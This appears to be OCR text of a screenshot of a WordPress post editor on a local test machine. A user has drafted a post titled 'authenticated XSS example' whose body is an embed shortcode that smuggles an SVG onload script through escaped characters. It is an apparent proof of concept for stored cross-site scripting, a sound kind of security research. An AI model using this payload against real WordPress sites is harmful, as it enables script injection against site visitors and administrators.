 Not Secure wpdistillery.vm/wp-admin/post-new.php J
Apps Bookmarks My Sac State Pokemon Go Tier ... Stardust costs inc... FastTech - Gadget... Learn Prolog Now! Getting Started | ... Linked Lists Tutori... Implementing List... »
Example Title 0 + New Howdy, anotheruser
Screen Options Help
Dashboard
WordPress 4.9.8 is available! Please notify the site administrator.
Posts
All Posts
Add New
Comments
Profile
Tools
Collapse menu
Add New Post
authenticated XSS example
Permalink: http://wpdistillery.vm/authenticated-xss-example/ Edit View Post
Visual Text
b i link b-quote del ins img ul ol li code more close tags
[embed src='http://www.youtube.com/embed/JuYeHPFR3f0\x3csvg onload=alert(1)\x3e'][/embed]
Word count: 2 Draft saved at 11:18:33 pm.
Publish
Save Draft Preview
Status: Draft
Visibility: Public
Move to Trash
Submit for Review
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status